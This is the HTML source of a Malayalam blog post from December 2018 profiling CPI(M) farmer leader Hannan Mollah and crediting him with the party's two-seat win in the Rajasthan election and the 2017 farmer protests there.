<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7566118641788525569&amp;zx=c0edd5ee-c0cd-45fd-a690-5bfc109e9a77' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7566118641788525569&amp;zx=c0edd5ee-c0cd-45fd-a690-5bfc109e9a77' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div id="outer-wrapper" class="item">
<div id='header-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.malayaali.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='മലയാളി ഡോട്ട് കോം' height='200px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirSe_QeVDagA4oahalAhh-s43ARN1KcSy2SQFbr9a3tya9M-Ew7dwy0BheFGAXbaaxSB8HpdehXVsXocNRdKjaRz3iWQiWtqHuHX7Sr5dKlg-Y8OvBatcTDLaQrIr52Spx5MqFqJDlFkM/s1600/malayaali-blog-title.png' style='display: block' width='1319px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>മലയ&#3390;ള&#3391; ഓൺല&#3400;ൻ | malayaali.com</span></p>
</div>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright section' id='headerright'><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<a href='http://i4insight.blogspot.com/'>
<img alt='' height='112' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhw7J0pSnegdst02m2q_NnV7-vNq0ZUYtYnYECOl644lRkfvzzJEqI35AAcFD_g1R8wbRKJtbQE6xsg0ebIkJ7wFaXByjJD33cDX3dxU2DfaGF1bqbqQZG1_ju5XAf8YvlCira-X55byn4/s550/i4insight.gif' width='480'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='tm-menu'>
<div class='menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.malayaali.com/'>Home</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Features</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Multi DropDown</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__DropDown 1</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__DropDown 2</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__DropDown 3</a></li>
<li itemprop='name'><a href='http://faster-templatesyard.blogspot.com/p/post-format-and-page-markup.html' itemprop='url'>_ShortCodes</a></li>
<li itemprop='name'><a href='http://www.sorabloggingtips.com/2017/01/how-to-add-sitemap-widget-in-blogspot-blogs.html' itemprop='url'>_SiteMap</a></li>
<li itemprop='name'><a href='https://faster-templatesyard.blogspot.com/templatesyard' itemprop='url'>_Error Page</a></li>
<li itemprop='name'><a href='http://www.shardawebservices.com/' itemprop='url'>Seo Services</a></li>
<li itemprop='name'><a href='http://www.sorabloggingtips.com/2017/09/how-to-setup-faster-blogger-template.html' itemprop='url'>Documentation</a></li>
<li itemprop='name'><a href='http://www.templatesyard.com/2017/09/faster-fast-loading-blogger-template.html' itemprop='url'>Download this template</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Tuesday, December 11, 2018</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

     <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidVgIsWqSKY6A7YdZkD2Xf2IFqQRee-L1F9L2cbh_XY6qbLYHWFzm7_KFgr_dK8LV0GlaT1Yn-30Dt75Fk6Cs_OHV0q9650QR-VvnGQK-lJGjvppm6kjGccX_5wE2951c9ta3mdbV173o/s400/Rajasthan.jpg' itemprop='image'/>
<meta content='data:post.link : data:post.url' itemType='https://schema.org/WebPage' itemid='' itemprop='mainEntityOfPage' itemscope='itemscope'/>
<meta content='Tuesday, December 11, 2018' itemprop='datePublished'/>
<meta content='2018-12-11T08:11:45Z' itemprop='dateModified'/>
<div itemprop='publisher' itemscope='' itemtype='https://schema.org/Organization'>
<div itemprop='logo' itemscope='' itemtype='https://schema.org/ImageObject' style='display:none;'>
<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidVgIsWqSKY6A7YdZkD2Xf2IFqQRee-L1F9L2cbh_XY6qbLYHWFzm7_KFgr_dK8LV0GlaT1Yn-30Dt75Fk6Cs_OHV0q9650QR-VvnGQK-lJGjvppm6kjGccX_5wE2951c9ta3mdbV173o/s400/Rajasthan.jpg'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidVgIsWqSKY6A7YdZkD2Xf2IFqQRee-L1F9L2cbh_XY6qbLYHWFzm7_KFgr_dK8LV0GlaT1Yn-30Dt75Fk6Cs_OHV0q9650QR-VvnGQK-lJGjvppm6kjGccX_5wE2951c9ta3mdbV173o/s400/Rajasthan.jpg' itemprop='url'/>
</div>
<meta content='മലയാളി ഡോട്ട് കോം' itemprop='name'/>
</div>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
&#8216;ന&#3391;ശ&#3405;ശബ&#3405;ദന&#3390;യ പ&#3403;ര&#3390;ള&#3391;&#8217;: ര&#3390;ജസ&#3405;ഥ&#3390;ന&#3391;ല&#3398; സ&#3391;പ&#3391;എ&#3330; മ&#3393;ന&#3405;ന&#3399;റ&#3405;റത&#3405;ത&#3391;ന&#3393; പ&#3391;ന&#3405;ന&#3391;ല&#3398; കർഷക ന&#3399;ത&#3390;വ&#3405; ഹന&#3405;നൻ മ&#3402;ല&#3405;ലയ&#3398; അട&#3393;ത&#3405;തറ&#3391;യ&#3390;&#3330; 
</h1></div>
<div class='post-meta'>
<div class='post-meta-wrap'>
<span class='auth-meta' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/04028234140062446240' rel='author' title='Malayali Peringode'>
<span itemprop='name'>Malayali Peringode</span></a>
</span>
<span class='pub-meta'><i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2018-12-11T13:35:00+05:30'>Tuesday, December 11, 2018</abbr></span>
<span class='post-labels'>
<i aria-hidden='true' class='fa fa-folder-open'></i>
<a href='https://www.malayaali.com/search/label/Politics?max-results=5' rel='tag nofollow'>Politics</a>
<b>,</b>
<a href='https://www.malayaali.com/search/label/Rajasthan?max-results=5' rel='tag nofollow'>Rajasthan</a>
</span>
<span class='meta-com'><i aria-hidden='true' class='fa fa-comments'></i><a class='comments-link' href='https://www.malayaali.com/2018/12/Hannan-Molla-Rajasthan.html#comment-form'><span><b>0</b>
</span> Comments</a></span>
</div></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-2553061629792102682' itemprop='articleBody'>
<meta content='     രാജസ്ഥാനിൽ 2008 തെരഞ്ഞെടുപ്പിൽ മൂന്ന് സിപിഎം സ്ഥാനാർ‌ത്ഥികളുടെ വിജയത്തിന് അടിത്തറയൊരുക്കിയത് ഹന്നൻ മൊല്ലയുടെ പ്രവർത്തനങ്ങളാണ്.         ...' name='twitter:description'/>
<div id='adsense-target'><div dir="ltr" style="text-align: left;" trbidi="on">
<div dir="ltr" style="text-align: left;" trbidi="on">
<div style="text-align: justify;">
<blockquote class="tr_bq">
<blockquote class="tr_bq">
<b><span style="font-size: x-large;">ര&#3390;ജസ&#3405;ഥ&#3390;ന&#3391;ൽ 2008 ത&#3398;രഞ&#3405;ഞ&#3398;ട&#3393;പ&#3405;പ&#3391;ൽ മ&#3394;ന&#3405;ന&#3405; സ&#3391;പ&#3391;എ&#3330; സ&#3405;ഥ&#3390;ന&#3390;ർ&#8204;ത&#3405;ഥ&#3391;കള&#3393;ട&#3398; വ&#3391;ജയത&#3405;ത&#3391;ന&#3405; അട&#3391;ത&#3405;തറയ&#3402;ര&#3393;ക&#3405;ക&#3391;യത&#3405; ഹന&#3405;നൻ മ&#3402;ല&#3405;ലയ&#3393;ട&#3398; പ&#3405;രവർത&#3405;തനങ&#3405;ങള&#3390;ണ&#3405;.</span></b></blockquote>
</blockquote>
</div>
<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<img border="0" data-original-height="630" data-original-width="1200" height="210" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidVgIsWqSKY6A7YdZkD2Xf2IFqQRee-L1F9L2cbh_XY6qbLYHWFzm7_KFgr_dK8LV0GlaT1Yn-30Dt75Fk6Cs_OHV0q9650QR-VvnGQK-lJGjvppm6kjGccX_5wE2951c9ta3mdbV173o/s400/Rajasthan.jpg" width="400" /></div>
<br />
<span style="font-size: large;">ര&#3390;ജസ&#3405;ഥ&#3390;ന&#3391;ൽ സ&#3330;ഘട&#3391;പ&#3405;പ&#3391;ക&#3405;കപ&#3405;പ&#3398;ട&#3405;ട വല&#3391;യ കർഷകപ&#3405;രക&#3405;ഷ&#3403;ഭങ&#3405;ങൾ ര&#3390;ജ&#3405;യത&#3405;ത&#3405; ഏറ&#3398; ശ&#3405;രദ&#3405;ധ&#3391;ക&#3405;കപ&#3405;പ&#3398;ട&#3393;കയ&#3393;ണ&#3405;ട&#3390;യ&#3391;. 2017ൽ ര&#3390;ജസ&#3405;ഥ&#3390;ന&#3391;ൽ സ&#3330;ഘട&#3391;പ&#3405;പ&#3391;ച&#3405;ച പ&#3405;രക&#3405;ഷ&#3403;ഭത&#3405;ത&#3391;ൽ 16 ജ&#3391;ല&#3405;ലകള&#3391;ൽ ന&#3391;ന&#3405;ന&#3405; 17,000ത&#3405;ത&#3391;ലധ&#3391;ക&#3330; കര&#3405;&#8205;ഷകർ പങ&#3405;ക&#3398;ട&#3393;ത&#3405;ത&#3405; അറസ&#3405;റ&#3405;റ&#3405; വര&#3391;ക&#3405;ക&#3393;കയ&#3393;ണ&#3405;ട&#3390;യ&#3391;. സ&#3398;പ&#3405;റ&#3405;റ&#3330;ബര&#3405;&#8205; ന&#3390;ല&#3391;ന&#3405; പ&#3405;രത&#3392;ക&#3390;ത&#3405;മകമ&#3390;യ&#3391; വസ&#3393;ന&#3405;ധര ര&#3390;ജ&#3398; സര&#3405;&#8205;ക&#3405;ക&#3390;ര&#3391;ന&#3405;റ&#3398; ശവദ&#3390;ഹവ&#3393;&#3330; നടത&#3405;ത&#3391;. സ&#3391;ക&#3390;ര&#3405;&#8205; ജ&#3391;ല&#3405;ലയ&#3391;ല&#3405;&#8205; ന&#3391;ന&#3405;ന&#3405; കര&#3405;&#8205;ഷക പ&#3405;രക&#3405;ഷ&#3403;ഭമ&#3390;യ&#3391; ത&#3393;ടങ&#3405;ങ&#3391; വല&#3391;യ ബഹ&#3393;ജനമ&#3393;ന&#3405;ന&#3399;റ&#3405;റമ&#3390;യ&#3391; മ&#3390;റ&#3391;യ പ&#3405;രക&#3405;ഷ&#3403;ഭത&#3405;ത&#3398; ഏറ&#3398; പ&#3405;ര&#3390;ധ&#3390;ന&#3405;യത&#3405;ത&#3403;ട&#3398;യ&#3390;ണ&#3405; ദ&#3399;ശ&#3392;യ മ&#3390;ധ&#3405;യമങ&#3405;ങള&#3405;&#8205; റ&#3391;പ&#3405;പ&#3403;ര&#3405;&#8205;ട&#3405;ട&#3405; ച&#3398;യ&#3405;തത&#3405;. സ&#3391;ക&#3390;ര&#3405;&#8205; അടക&#3405;ക&#3330; ര&#3390;ജസ&#3405;ഥ&#3390;ന&#3391;ല&#3398; ആറ&#3393; ജ&#3391;ല&#3405;ലകള&#3391;ല&#3405;&#8205; ഗത&#3390;ഗത&#3330; സ&#3405;ത&#3330;ഭ&#3391;ച&#3405;ച&#3393;. 20,000 ക&#3403;ട&#3391; ര&#3394;പയ&#3393;ട&#3398; ക&#3390;ര&#3405;&#8205;ഷ&#3391;ക കട&#3330; എഴ&#3393;ത&#3391;ത&#3405;തള&#3405;ള&#3390;ന&#3405;&#8205; ത&#3392;ര&#3393;മ&#3390;ന&#3391;ച&#3405;ചത&#3390;യ&#3391; സര&#3405;&#8205;ക&#3405;ക&#3390;ര&#3405;&#8205; പ&#3405;രഖ&#3405;യ&#3390;പ&#3391;ച&#3405;ചത&#3403;ട&#3398; രണ&#3405;ട&#3390;ഴ&#3405;ചയ&#3403;ള&#3330; ന&#3392;ണ&#3405;ട പ&#3405;രക&#3405;ഷ&#3403;ഭ&#3330; അവസ&#3390;ന&#3391;ച&#3405;ച&#3393;. ഈ പ&#3405;രക&#3405;ഷ&#3403;ഭങ&#3405;ങള&#3405;&#8205;ക&#3405;ക&#3398;ല&#3405;ല&#3390;&#3330; പ&#3391;ന&#3405;ന&#3391;ൽ പ&#3405;രവർത&#3405;ത&#3391;ച&#3405;ചത&#3405; ഹന&#3405;നൻ മ&#3402;ല&#3405;ല എന&#3405;ന പ&#3403;ര&#3390;ള&#3391;യ&#3390;ണ&#3405;. ദശകങ&#3405;ങള&#3390;യ&#3391; ഇന&#3405;ത&#3405;യൻ ത&#3402;ഴ&#3391;ല&#3390;ള&#3391;കൾക&#3405;ക&#3391;ടയ&#3391;ൽ ഓട&#3391;നടന&#3405;ന&#3405; പ&#3405;രവർത&#3405;ത&#3391;ക&#3405;ക&#3393;ന&#3405;ന മ&#3402;ല&#3405;ല എന&#3405;ന ന&#3399;ത&#3390;വ&#3391;ന&#3405;റ&#3398; ക&#3394;ട&#3391; വ&#3391;ജയമ&#3390;ണ&#3405; ര&#3390;ജസ&#3405;ഥ&#3390;ന&#3391;ൽ രണ&#3405;ട&#3405; സ&#3392;റ&#3405;റ&#3393;കള&#3391;ൽ സ&#3391;പ&#3391;എ&#3330; നടത&#3405;ത&#3393;ന&#3405;ന മ&#3393;ന&#3405;ന&#3399;റ&#3405;റ&#3330;.<br /><br /><b>ആര&#3390;ണ&#3405; ഹന&#3405;നൻ മ&#3402;ല&#3405;ല?</b><br /><br />ന&#3391;ശ&#3405;ശബ&#3405;ദന&#3390;യ പ&#3403;ര&#3390;ള&#3391;. അത&#3390;ണ&#3405; ഹന&#3405;നൻ മ&#3402;ല&#3405;ലയ&#3398; വ&#3391;ശ&#3399;ഷ&#3391;പ&#3405;പ&#3391;ക&#3405;ക&#3390;ൻ അദ&#3405;ദ&#3399;ഹത&#3405;ത&#3391;ന&#3405;റ&#3398; സഖ&#3390;ക&#3405;കൾ ഉപയ&#3403;ഗ&#3391;ക&#3405;ക&#3390;റ&#3393;ള&#3405;ള പ&#3405;രയ&#3403;ഗ&#3330;. സ&#3391;പ&#3391;എ ക&#3399;ന&#3405;ദ&#3405;ര കമ&#3405;മറ&#3405;റ&#3391;യ&#3391;ൽ 1986ൽ അ&#3330;ഗമ&#3390;യയ&#3390;ള&#3390;ണ&#3405; ഈ 72ക&#3390;രൻ. പ&#3405;രക&#3390;ശ&#3405; ക&#3390;ര&#3390;ട&#3405;ട&#3405;, സ&#3392;ത&#3390;റ&#3390;&#3330; യ&#3398;ച&#3405;ച&#3394;ര&#3391;, ബ&#3393;ദ&#3405;ധദ&#3399;ബ&#3405; ഭട&#3405;ട&#3390;ച&#3390;ര&#3405;യ എന&#3405;ന&#3391;വർക&#3405;ക&#3402;പ&#3405;പമ&#3390;ണ&#3405; മ&#3402;ല&#3405;ല ക&#3399;ന&#3405;ദ&#3405;ര കമ&#3405;മറ&#3405;റ&#3391;യ&#3391;ല&#3399;ക&#3405;ക&#3405; ത&#3398;രഞ&#3405;ഞ&#3398;ട&#3393;ക&#3405;കപ&#3405;പ&#3398;ട&#3405;ടത&#3405;. ആൾ ഇന&#3405;ത&#3405;യ അഗ&#3405;ര&#3391;കൾച&#3405;ചറൽ വർക&#3405;ക&#3399;ഴ&#3405;സ&#3405; യ&#3394;ണ&#3391;യന&#3405;റ&#3398; ജ&#3403;യ&#3391;ന&#3405;റ&#3405; സ&#3398;ക&#3405;രട&#3405;ടറ&#3391;യ&#3390;ണ&#3405; ഇപ&#3405;പ&#3403;ൾ ഇദ&#3405;ദ&#3399;ഹ&#3330;. ആൾ ഇന&#3405;ത&#3405;യ ക&#3391;സ&#3390;ൻ സഭയ&#3393;ട&#3398; ജനറൽ സ&#3398;ക&#3405;രട&#3405;ടറ&#3391;യ&#3393;&#3330; ഇദ&#3405;ദ&#3399;ഹമ&#3390;ണ&#3405;.</span><br />
<div style="text-align: justify;">
<blockquote class="tr_bq">
<span style="font-size: large;">ഉല&#3393;ബ&#3399;ര&#3391;യ മണ&#3405;ഡലത&#3405;ത&#3391;ൽ ന&#3391;ന&#3405;ന&#3405; ത&#3398;രഞ&#3405;ഞ&#3398;ട&#3393;ക&#3405;കപ&#3405;പ&#3398;ട&#3405;ട&#3405; 29 വർഷത&#3405;ത&#3403;ള&#3330; പ&#3390;ർലമ&#3398;ന&#3405;റ&#3330;ഗമ&#3390;യ&#3391; പ&#3405;രവർത&#3405;ത&#3391;ച&#3405;ച&#3393;. ഡ&#3391;വ&#3400;എഫ&#3405;ഐയ&#3393;ട&#3398; മ&#3393;ൻ ജനറൽ സ&#3398;ക&#3405;രട&#3405;ട&#3391;യ&#3390;യ&#3393;&#3330; പ&#3405;രവർത&#3405;ത&#3391;ച&#3405;ച&#3391;ട&#3405;ട&#3393;ണ&#3405;ട&#3405;.</span></blockquote>
</div>
<span style="font-size: large;"><br /><b>എന&#3405;ത&#3393;ക&#3402;ണ&#3405;ട&#3405; ഹന&#3405;നൻ മ&#3402;ല&#3405;ല?</b><br /><br />ര&#3390;ജ&#3405;യത&#3405;ത&#3398; കർഷകർക&#3405;ക&#3391;ടയ&#3391;ൽ അവ&#3391;ശ&#3405;രമ&#3330; ഓട&#3391;നടന&#3405;ന&#3405; പ&#3405;രവർത&#3405;ത&#3391;ക&#3405;ക&#3393;ന&#3405;നയ&#3390;ള&#3390;ണ&#3405; ഹന&#3405;നൻ മ&#3402;ല&#3405;ല. ഇത&#3391;ന&#3393; വ&#3399;ണ&#3405;ട&#3391; ഒര&#3393;പ&#3390;ട&#3405; യ&#3390;ത&#3405;രകൾ ച&#3398;യ&#3405;യ&#3393;ന&#3405;ന&#3393;. ബഹ&#3393;ജനങ&#3405;ങള&#3393;മ&#3390;യ&#3391; ബന&#3405;ധ&#3330; സ&#3405;ഥ&#3390;പ&#3391;ക&#3405;ക&#3393;ന&#3405;നത&#3391;ൽ മ&#3402;ല&#3405;ലയ&#3405;ക&#3405;ക&#3393;ള&#3405;ള കഴ&#3391;വ&#3393;കൾ അ&#3330;ഗ&#3392;കര&#3391;ക&#3405;കപ&#3405;പ&#3398;ട&#3405;ട&#3391;ട&#3405;ട&#3393;ള&#3405;ളത&#3390;ണ&#3405;. ഭ&#3394;മ&#3391;യ&#3399;റ&#3405;റ&#3398;ട&#3393;ക&#3405;കൽ ന&#3391;യമങ&#3405;ങള&#3391;ൽ മ&#3390;റ&#3405;റ&#3330; വര&#3393;ത&#3405;ത&#3393;ന&#3405;നത&#3391;ന&#3390;യ&#3391; ന&#3391;രവധ&#3391; ഇടപ&#3398;ടല&#3393;കൾ നടത&#3405;ത&#3391;യ&#3391;ട&#3405;ട&#3393;ണ&#3405;ട&#3405; മ&#3402;ല&#3405;ല. പശ&#3405;ച&#3391;മബ&#3330;ഗ&#3390;ള&#3391;ല&#3398; സ&#3391;&#3330;ഗ&#3394;ര&#3391;ല&#3393;&#3330; നന&#3405;ദ&#3391;ഗ&#3405;ര&#3390;മ&#3391;ല&#3393;&#3330; കർഷകര&#3393;ട&#3398; പ&#3405;രക&#3405;ഷ&#3403;ഭങ&#3405;ങൾക&#3405;ക&#3405; ക&#3390;രണമ&#3390;യത&#3405; പഴക&#3405;കമ&#3399;റ&#3391;യ ഭ&#3394;മ&#3391;യ&#3399;റ&#3405;റ&#3398;ട&#3393;ക&#3405;കൽ ന&#3391;യമങ&#3405;ങൾ നടപ&#3405;പ&#3390;ക&#3405;ക&#3391;യത&#3390;ണ&#3398;ന&#3405;ന&#3405; കര&#3393;ത&#3393;ന&#3405;നയ&#3390;ള&#3390;ണ&#3405; മ&#3402;ല&#3405;ല. അപര&#3391;ഷ&#3405;ക&#3395;തമ&#3390;യ ഈ ന&#3391;യമങ&#3405;ങൾ മ&#3390;റ&#3405;റ&#3399;ണ&#3405;ട ക&#3390;ല&#3330; കഴ&#3391;ഞ&#3405;ഞ&#3398;ന&#3405;ന&#3405; കര&#3393;ത&#3393;ന&#3405;നയ&#3390;ള&#3390;ണ&#3405; മ&#3402;ല&#3405;ല.<br /><br />
</span><br />
<div class="separator" style="clear: both; text-align: center;">
<span style="font-size: large;"><a href="https://facebook.com/MalayaaliPSD" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="733" data-original-width="550" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQSUBigS_NYcPnqpRYbAvW-jRLah44WFIU5TJiMzx-2JtrI7fNf1-HIqoar16QugsSrNAgF85Jo1exjx821KQBHzRnRxVyK7LyWhlBgaq7CQQQcM8vKMUOJblptr-Ao7Cpo-HCEIJM-5w/s400/48260331_463015970891823_6953140143385477120_n.jpg" width="300" /></a></span></div>
<span style="font-size: large;">
<b>ര&#3390;ജസ&#3405;ഥ&#3390;ന&#3391;ൽ മ&#3402;ല&#3405;ലയ&#3393;ട&#3398; പ&#3405;ര&#3390;ധ&#3390;ന&#3405;യമ&#3398;ന&#3405;ത&#3405;?</b><br /><br />ര&#3390;ജസ&#3405;ഥ&#3390;ന&#3391;ൽ 2008 ത&#3398;രഞ&#3405;ഞ&#3398;ട&#3393;പ&#3405;പ&#3391;ൽ മ&#3394;ന&#3405;ന&#3405; സ&#3391;പ&#3391;എ&#3330; സ&#3405;ഥ&#3390;ന&#3390;ർ&#8204;ത&#3405;ഥ&#3391;കള&#3393;ട&#3398; വ&#3391;ജയത&#3405;ത&#3391;ന&#3405; അട&#3391;ത&#3405;തറയ&#3402;ര&#3393;ക&#3405;ക&#3391;യത&#3405; ഹന&#3405;നൻ മ&#3402;ല&#3405;ലയ&#3393;ട&#3398; പ&#3405;രവർത&#3405;തനങ&#3405;ങള&#3390;ണ&#3405;. ഇത&#3405;തവണ രണ&#3405;ട&#3405; സ&#3391;പ&#3391;എ&#3330; സ&#3405;ഥ&#3390;ന&#3390;ർത&#3405;ഥ&#3391;കള&#3390;ണ&#3405; വ&#3391;ജയ&#3391;ച&#3405;ച&#3391;ര&#3391;ക&#3405;ക&#3393;ന&#3405;നത&#3405;. 2018ന&#3398; അപ&#3399;ക&#3405;ഷ&#3391;ച&#3405;ച&#3405; ഏറ&#3398; ദ&#3393;ഷ&#3405;കരമ&#3390;യ സ&#3405;ഥ&#3391;ത&#3391;വ&#3391;ശ&#3399;ഷമ&#3390;യ&#3391;ര&#3393;ന&#3405;ന&#3393; ഇത&#3405;തവണത&#3405;ത&#3399;ത&#3405;. എന&#3405;ന&#3391;ട&#3405;ട&#3393;&#3330; മ&#3391;കച&#3405;ച വ&#3391;ജയമ&#3402;ര&#3393;ക&#3405;ക&#3390;ൻ ഹന&#3405;നൻ മ&#3402;ല&#3405;ലയ&#3405;ക&#3405;ക&#3405; സ&#3390;ധ&#3391;ച&#3405;ച&#3393;. ര&#3390;ജസ&#3405;ഥ&#3390;ന&#3391;ല&#3398; പ&#3390;ർട&#3405;ട&#3391; സ&#3330;വ&#3391;ധ&#3390;നത&#3405;ത&#3398; കർഷകർക&#3405;ക&#3393; വ&#3399;ണ&#3405;ട&#3391; പ&#3403;ര&#3390;ട&#3405;ട&#3330; നടത&#3405;ത&#3393;ന&#3405;ന ഒന&#3405;ന&#3390;ക&#3405;ക&#3391; മ&#3390;റ&#3405;റ&#3390;ൻ അദ&#3405;ദ&#3399;ഹത&#3405;ത&#3391;ന&#3405; സ&#3390;ധ&#3391;ച&#3405;ച&#3393;. മധ&#3405;യപ&#3405;രദ&#3399;ശ&#3391;ല&#3393;&#3330; ര&#3390;ജസ&#3405;ഥ&#3390;ന&#3391;ല&#3393;&#3330; സ&#3391;പ&#3391;എമ&#3405;മ&#3391;ന&#3405;റ&#3398; അജണ&#3405;ട സ&#3398;റ&#3405;റ&#3405; ച&#3398;യ&#3405;യ&#3393;ന&#3405;നത&#3391;ല&#3393;&#3330; ഹന&#3405;നൻ മ&#3402;ല&#3405;ല വല&#3391;യ പങ&#3405;ക&#3390;ണ&#3405; വഹ&#3391;ച&#3405;ചത&#3405;. മൻഡ&#3405;സ&#3403;റ&#3391;ല&#3398; പ&#3402;ല&#3392;സ&#3405; വ&#3398;ട&#3391;വ&#3398;പ&#3405;പ&#3391;ന&#3393; പ&#3391;ന&#3405;ന&#3390;ല&#3398; സ&#3405;ഥലത&#3405;ത&#3398;ത&#3405;ത&#3391;യ ആദ&#3405;യ ര&#3390;ഷ&#3405;ട&#3405;ര&#3392;യ ന&#3399;ത&#3390;വ&#3405; ഹന&#3405;നൻ മ&#3402;ല&#3405;ലയ&#3390;യ&#3391;ര&#3393;ന&#3405;ന&#3393;.<br /><br /><b>സ&#3391;പ&#3391;എമ&#3405;മ&#3391;ന&#3405;റ&#3398; സ&#3330;ഘടന&#3390; ചട&#3405;ടക&#3405;ക&#3394;ട&#3391;ൽ ഹന&#3405;നൻ മ&#3402;ല&#3405;ല</b><br /><br />യ&#3393;പ&#3391;എ സർക&#3405;ക&#3390;ര&#3391;ൽ ന&#3391;ന&#3405;ന&#3393;&#3330; പ&#3391;ൻവ&#3390;ങ&#3405;ങ&#3391;യ ശ&#3399;ഷ&#3330; കർഷക പ&#3405;രക&#3405;ഷ&#3403;ഭങ&#3405;ങള&#3391;ൽ ക&#3394;ട&#3393;തൽ ശ&#3405;രദ&#3405;ധ ക&#3399;ന&#3405;ദ&#3405;ര&#3392;കര&#3391;ക&#3405;കണമ&#3398;ന&#3405;ന ധ&#3390;രണ പ&#3390;ർട&#3405;ട&#3391;ക&#3405;ക&#3393;ള&#3405;ള&#3391;ൽ ര&#3394;പപ&#3405;പ&#3398;ട&#3405;ട&#3393; വന&#3405;നപ&#3405;പ&#3403;ൾ ഹന&#3405;നൻ മ&#3402;ല&#3405;ലയ&#3390;ണ&#3405; അത&#3391;ന&#3405; ന&#3399;ത&#3395;ത&#3405;വ&#3330; നൽക&#3391;യത&#3405;. ര&#3390;ജ&#3405;യത&#3405;ത&#3405; ഈയട&#3393;ത&#3405;തക&#3390;ലത&#3405;ത&#3393;ണ&#3405;ട&#3390;യ കർഷക പ&#3405;രക&#3405;ഷ&#3403;ഭങ&#3405;ങള&#3393;ട&#3398;യ&#3398;ല&#3405;ല&#3390;&#3330; പ&#3391;ന&#3405;ന&#3391;ൽ പ&#3405;രവർത&#3405;ത&#3391;ച&#3405;ചത&#3405; ഹന&#3405;നൻ മ&#3402;ല&#3405;ലയ&#3390;ണ&#3405;. ആർഎസ&#3405;എസ&#3405;സ&#3391;ന&#3405;റ&#3398; പ&#3391;ന&#3405;ത&#3393;ണയ&#3393;ള&#3405;ള ബ&#3391;ജ&#3398;പ&#3391; ഒര&#3393; ഫ&#3390;ഷ&#3391;സ&#3405;റ&#3405;റ&#3405; ശക&#3405;ത&#3391;യ&#3390;ണ&#3398;ന&#3405;ന&#3393;&#3330; അവര&#3398; എന&#3405;ത&#3393; വ&#3391;ല ക&#3402;ട&#3393;ത&#3405;ത&#3393;&#3330; പര&#3390;ജയപ&#3405;പ&#3398;ട&#3393;ത&#3405;തണമ&#3398;ന&#3405;ന&#3393;&#3330; ന&#3391;ലപ&#3390;ട&#3393;ള&#3405;ളയ&#3390;ള&#3390;ണ&#3405; ഇദ&#3405;ദ&#3399;ഹ&#3330;.</span><br />
<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://facebook.com/MalayaaliPSD" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="370" data-original-width="550" height="269" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFmsgFrncjG-B9t6Bz81MRHWaZcLoZ5Rjls3V4QEfc9DMjr6CuIvOXnOcFYhUXzMMGrDs_HmPKd9Fi3jJdL85L_pEwK8ktGHQaMAEJf4AzD0jRQ4SdtxPZSTWhjbxKxMqrD-6rV4t7YPs/s400/47686714_372232643510391_7668555787932794880_n.jpg" width="400" /></a></div>
<br />
<span style="font-size: x-small;">കടപ&#3405;പ&#3390;ട&#3405;: അഴ&#3391;മ&#3393;ഖ&#3330;</span></div>
<center>
<b><span style="font-family: Verdana, sans-serif;"><span style="font-size: large;">Please LIKE @ <a href="https://www.facebook.com/MalayaaliPGD/photos/a.553678418305339/790714274601751/" target="_blank">facebook</a>
</span></span></b>

<iframe allow="encrypted-media" allowtransparency="true" frameborder="0" height="545" scrolling="no" src="https://www.facebook.com/plugins/post.php?href=https%3A%2F%2Fwww.facebook.com%2FMalayaaliPGD%2Fposts%2F790714381268407&amp;width=500" style="border: none; overflow: hidden;" width="500"></iframe>
</center>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
